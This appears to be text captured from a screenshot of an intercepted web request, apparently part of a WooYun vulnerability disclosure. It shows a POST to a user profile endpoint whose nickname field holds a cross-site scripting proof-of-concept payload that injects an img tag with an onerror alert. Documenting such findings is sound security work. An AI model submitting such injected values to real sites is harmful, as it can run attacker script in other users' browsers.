 request
raw params headers hex
POST request to /apis/user/setinfo.php
type name value
body nickname a7"><img src=# onerror=alert(1111);>
body gender 1
body year
body month
body day
body province
body city
body encoding: application/x-www-form-urlencoded
response
www.wooyun.org